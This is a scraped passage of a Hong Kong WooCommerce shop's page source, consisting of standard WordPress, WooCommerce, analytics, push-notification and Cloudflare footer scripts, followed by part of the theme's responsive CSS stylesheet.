%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5e5e59242b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '58164b42da',
				wcStoreApiNonceTimestamp: '1769085463'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1f1ab03907bd4a',t:'MTc2OTA4NTQ2Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10
body_size: 11804
content:
@media (min-width: 768px) {
    
    header {/* top: 0; */left: 0; z-index: 11; width: 100%; position: relative;}  
    .sticky-header header.shrinked{ position: fixed; top: 0; }

    .header-2 .navbar-nav>li{ margin-right: 35px; }    
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu,
    .navbar-nav li ul.sub-menu>li>.sub-menu {
        opacity: 0;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: top center;
        -ms-transform-origin: top center;
        transform-origin: top center;
        -webkit-transition: all 400ms ease-in-out;
        transition: all 400ms ease-in-out;
        z-index: 100;
        list-style-type: none;
        position: absolute;
        top: 96%;
        left: 0;
        width: 300px;
        display: block;
        visibility: hidden;
    }

    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none !important;
    }


    .header-2 .nav.navbar-nav li.menu-item-has-children a:after{
        content: none;
    }

    .navbar-nav li ul.sub-menu>li>.sub-menu {
        transform: translateY(0px) translateX(30px);
    }

    .navbar-nav li .mega-menu {
        width: 100%;
        left: 0%;
    }

    .navbar-nav li.open .sub-menu,
    .navbar-nav li.open .mega-menu {
        opacity: 1;
        -webkit-transform: rotateX(0) translateZ(0);
        transform: rotateX(0) translateZ(0);
    }
     
    .navbar-nav li:hover ul,
    .navbar-nav li:focus-within ul,
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus-within .mega-menu {
        opacity: 1;
        -webkit-transform: translateY(0px) translateZ(0);
        transform: translateY(0px) translateZ(0);
        visibility: visible;
    }

    .navbar-nav li ul.sub-menu>li:hover>.sub-menu,
    .navbar-nav li ul.sub-menu>li:focus>.sub-menu{
        transform: translateX(0px); 
        opacity: 1;
        visibility: visible;
    }
    
    .navbar-nav li ul.sub-menu>li{ position: relative; }

    .navbar-nav li>ul.sub-menu>li>.sub-menu {
        top: 0;
        left: 100%; 
    }
 
    .hero-banner.inner-banner,
    .inner-banner .fixed-banner,
    .inner-banner .content-wrap,
    .inner-banner .content-wrap .inner { height: 220px;}

    .hero-banner.inner-banner.blog-feature-banner .fixed-banner,
    .hero-banner.inner-banner.blog-feature-banner, 
    .hero-banner.home-3,
    .fixed-banner.home-banner-3,
    .hero-banner.home-3 .content-wrap .inner { height: 600px; }  

    .hero-banner .fixed-banner { width: 100%;}
    .hero-banner img { max-width: initial; }


    .time-counter .wrap {width: 690px; margin: 200px  auto;}

    .woocommerce div.product .images,
    .woocommerce div.product .summary { float: left;  margin: 0;}
    .woocommerce div.product .images {  width: 46%;}
    .woocommerce div.product .summary { width: 52%; float: right;} 

    .woocommerce div.product .images.grouped .bx-wrapper { float: right; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager { float: left; width: 100%; margin: 0;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 13px;}

    .woocommerce div.product .grouped-bottom .product_meta { float: left;}
    .woocommerce div.product .grouped-bottom .social-icons { float: right;}

    .feature-post .wrap:before {width: 66%;}

    li.dl-back {
        display: none;
    }

    div#newsletter .modal-dialog{ width: 790px; margin: 8% auto 0; }

    .header-1 .menu-main-container {
        width: 100%;
        display: flex; 
        align-items: center;
        justify-content: center; 
        margin: 0 auto;
        position: absolute; 
    }
    .error404 .error-header-wrapp h3{
        font-weight: 600;
    }
    .error404 .error-header-wrapp .error-title-main{
        font-size: 300px;
    }
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right
     {
        font-size: 14px;
    }
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }
}
 

@media (min-width: 992px) {
    #quick-view .modal-dialog { width: 950px; margin: 5% auto;}
}


@media (min-width: 1200px) {
    .navbar-brand { max-width: 230px;}  

    .woocommerce div.product .images.grouped .bx-wrapper { width: 535px;}
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 0 15px;} 

    .woocommerce div.product .images.grouped #thumb-pager {  width: 120px;} 
}

@media (min-width: 1440px) {
    .hero-banner.banner-3{ height: 850px; }
    .banner-3 .carousel-caption { bottom: 7%;}
    .modal.newsletter .modal-dialog {
        margin: 15% auto 0% ;
    }
}
@media screen and (min-width: 1200px) and  only screen (-webkit-min-device-pixel-ratio: 1.5),
and only screen (min-device-pixel-ratio: 1.5){
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{top: 1px;}
}
@-moz-document url-prefix() {
    .searchbox-icon, .searchbox-submit, .searchbox input[type="submit"]{
        top: 2px;
    }
}
 
@media (max-width: 1199px) {
    body, button, input, select, textarea, code, kbd, pre, samp{ font-size: 14px; }

    header.shrinked, .navbar-nav li ul.sub-menu li a { padding: 0; font-size: 14px;} 
    header .top { padding: 20px 0 19px; }
    header.shrinked{ transform: translateY(0); } 
    header.header-2 .navbar-collapse{ padding: 0; } 

    .navbar-nav>li>a { padding: 21px 10px 19px;}

    .header-style1 header {min-height: 60px;}

    .navbar-brand { margin-right: 30px; }
    .header-right{ top: 17px; right: 20px; }
    .header-2 .searchbox { top: 45px; } 
    .header-right ul.login { padding-top: 4px;}

    .header-3 .logo-hold{ margin-top: 22px; }
    .cd-nav-trigger{ top: 2px; }
    .header-3 ul.nav.navbar-nav { padding-left: 40px;}

    .navbar-nav li .mega-menu {width: 100%;}
    .navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top: 97%;
    }
    .navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu {
        top: 99%;
    }
    .navbar-nav li ul.sub-menu li a, .navbar-default .navbar-nav .open .dropdown-menu>li>a { padding: 12px 15px;}

    .header-2 .searchbox-icon {top: -31px;}


    .disc .inner .content { padding: 15px;}

    .feature-cat.shoe-feature-cat .mid .disc .inner .content { padding: 0 20px;}
    .feature-cat h4 { font-size: 20px;}   

    h1, .history-block h2, .hero-banner h2, .feature-cat .first h2, .bags-cat .second h2, .time-counter .wrap h2{ font-size: 35px; }

    .bags-cat .last h2, span.dis { font-size: 50px;} 

    h2, .feature-cat.shoe-feature-cat .vc_col-sm-3 h2 span, .hero-banner.inner-banner h2, .about-banner h2, .feature-post-list h2, .abt-bnr-content h2  { font-size: 25px;}

    h3, .title-main.cover h4, .flash h2{ font-size: 22px; }
    h3{ margin-bottom: 15px; }

    h4, 
    .history-block h2 span,  
    .feature-cat h2 span, 
    .promo-tags .box span, 
    .support-box, 
    .promo-parallax h2 { font-size: 20px; }

    h4{ margin-bottom: 15px; }

    h5, .widget-title, .about-top .left-block, .flash h4 { font-size: 18px;}

    h6, .promo-tags .box, footer .signup form button[type="submit"], .storefront-sorting .short-by .btn.btn-default i, ul.products li.product .price, .price, ul.products li.product .icons .btn, .checkout-total td, form.checkout .button, .bags-cat .mid .btn.btn-default, .cont-wrap div, .newsletter form, .ui-accordion .ui-accordion-header { font-size: 16px;}


    .feature-cat h1, .newsletter h2 { font-size: 65px; } 

    .bags-cat .col-sm-5.last h2{ font-size: 50px;}
    span.dis{ font-size: 40px; }

    .btn, button, .woocommerce div.product form.cart .button, .widget_shopping_cart .buttons .button, .opstore-btn { padding: 0.78em 1.5em; }

    ul.products li.product figure, li.product figure .product-wrap{ height: initial; }

    .woocommerce div.product #thumb-pager a { width: 79px; margin-right: 5px; }
    .woocommerce div.product .images.grouped #thumb-pager a { margin: 0 5px 0 0; width: 101px;}

    .woocommerce div.product #thumb-pager a:last-child,
    .woocommerce div.product .images.grouped #thumb-pager a:last-child{ margin-right: 0; }
    .woocommerce div.product .images.grouped #thumb-pager { margin: 15px 0 0;}
    footer .signup form button[type="submit"] { padding: 0.7em 0;}

    .newsletter .btn-subscribe { padding: 10px 20px; }
    .cat-wrap .title { font-size: 25px;}
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln {  padding-top: 50px;}
    .cat-wrap .title.vert { padding: 15px 0 0 50px;}
    .cat-wrap .title.rt-aln:before, .cat-wrap .title.lt-aln:before, .cat-wrap .title.vert:before{ top: 30px; }
    .cat-wrap .title.vert:before{ top: 0; left: 30px; }

    .cat-wrap:hover .title.vert:before,
    .cat-wrap:focus .title.vert:before,
    .promo-parallax .content { height: 100%;}

    .cat-wrap2 .col-sm-6 ul.products li.product{ width: 46.5%; } 

    .cat-parallax .parallax-wrap { padding: 130px 0;}
    .cat-wrap2 .cat-content { padding: 20px 0;}
    .cat-parallax .title { margin-bottom: 25px; }
    .costom-left { width: 47.6%;}
    .checkout-steps .circle{  padding-top: 10%;  } 

    .subscribe-form form input[type="submit"]{ margin-left: 15px; min-height: 38px; } 

    blockquote { font-size: 130%; }
    blockquote p:before { margin: -12px 0 0 -6%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .feature-post-list li figure { width: 475px; height: 290px;}
    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
